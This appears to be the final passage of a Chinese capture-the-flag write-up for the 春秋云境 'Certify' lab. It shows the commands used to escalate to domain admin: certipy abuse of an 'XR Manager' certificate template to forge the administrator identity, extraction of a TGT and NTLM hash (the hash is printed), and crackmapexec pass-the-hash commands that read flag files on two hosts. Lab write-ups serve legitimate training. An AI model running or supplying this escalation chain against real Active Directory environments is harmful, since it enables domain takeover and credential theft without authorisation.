申请 XR Manager 证书模版并伪造域管理员
proxychains certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -template 'XR Manager' -upn 'administrator@xiaorang.lab'

利用证书获取 TGT 和 NTLM Hash
proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7

aad3b435b51404eeaad3b435b51404ee:2f1b57eefb2d152196836b0516abea80
拿flag

proxychains crackmapexec smb 172.22.9.26 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

proxychains crackmapexec smb 172.22.9.7 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"
参考
靶场练习–春秋云境-Certify_NooEmotion的博客-CSDN博客
https://exp10it.cn/2023/08/%E6%98%A5%E7%A7%8B%E4%BA%91%E9%95%9C-certify-writeup/#flag03--flag04